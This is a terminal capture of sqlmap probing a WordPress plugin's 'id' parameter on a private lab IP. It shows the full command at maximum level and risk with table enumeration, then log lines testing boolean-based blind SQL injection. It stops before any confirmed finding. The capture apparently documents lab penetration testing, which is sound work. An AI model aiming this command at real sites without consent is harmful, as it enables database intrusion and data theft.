 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py -u "http://192.168.100.19/wordpress/?action=data_management&cpmvc_do_action=mvparse&f=edit&id=1" -p id -
-level=5 --risk=3 --dbms=mysql --tables --threads=10
{1.1.11.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:36:55
[23:36:55] [INFO] testing connection to the target URL
[23:36:56] [INFO] testing if the target URL is stable
[23:36:57] [INFO] target URL is stable
[23:36:57] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:36:58] [INFO] testing for SQL injection on GET parameter 'id'
[23:36:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:36:59] [WARNING] reflective value(s) found and filtering out
[23:38:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[23:39:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[23:40:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[23:40:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[23:42:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment) (NOT)'
[23:43:07] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[23:43:10] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL) (original value)'
[23:43:11] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[23:43:13] [INFO] testing 'Boolean-based blind - Parameter replace (CASE) (original value)'
[23:43:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:43:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[23:45:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[23:45:39] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[23:46:30] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[23:47:45] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[23:48:29] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[23:49:14] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[23:50:01] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[23:50:50] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[23:51:48] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[23:51:50] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'